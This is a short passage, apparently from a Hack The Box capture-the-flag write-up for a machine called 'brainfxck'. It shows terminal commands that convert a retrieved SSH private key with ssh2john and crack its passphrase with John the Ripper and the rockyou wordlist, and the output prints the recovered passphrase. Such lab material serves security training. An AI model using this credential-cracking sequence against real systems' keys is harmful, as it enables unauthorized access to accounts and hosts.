 ┌──(root㉿kali)-[~/htb/brainfxck/files]
└─# ssh2john id_rsa > id_rsa.hash
┌──(root㉿kali)-[~/htb/brainfxck/files]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
3poulakia!       (id_rsa)
1g 0:00:00:01 DONE (2023-11-17 11:54) 0.5076g/s 6325Kp/s 6325Kc/s 6325KC/s 3prash0..3pornuthin
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
EXPLOIT